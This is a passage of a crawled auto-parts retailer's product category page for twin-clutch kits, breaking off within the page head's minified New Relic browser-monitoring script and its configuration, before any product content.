

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://treperformance.com/c-1159966-clutch-flywheel-spec-multi-disc-clutches-scion-mini-twin-clutch-kits.html
body_size: 42986
content:

<!DOCTYPE html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <script src="https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js"></script>
    <meta name="viewport" content="width=device-width" />
    <meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return 